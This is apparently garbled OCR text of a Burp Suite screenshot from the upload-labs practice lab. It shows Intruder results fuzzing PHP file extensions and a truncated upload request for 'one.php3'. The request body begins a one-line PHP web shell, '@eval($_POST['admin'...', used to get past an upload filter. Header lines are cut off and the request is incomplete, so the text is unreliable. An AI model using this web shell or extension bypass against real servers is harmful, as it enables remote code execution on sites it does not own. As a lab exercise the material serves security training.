 php3 200 3976
php4
phtml
Result #2
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Generate CSRF PoC
Add to site map
Request item again
Define extract grep from response
Copy as curl command
Add comment
Highlight
Delete item
Copy links
Save item
Intruder results help
quest Response
w Params Headers He
/upload-labs/Pass-03
127.0.0.1
-Agent: Mozilla/5.0 ( ko/20100101 Firefox/
pt: text/html,applica 9,*/*;q=0.8
pt-Language: zh-cn,zh
rer: http://127.0.0.1
ie: pass=03
ent-Type: multipart/f -----------232811682
ent-Length: 342
ection: close
ent-Disposition: form ="one.php3"
ent-Type: application
p @eval($_POST['admin
ent-Disposition: form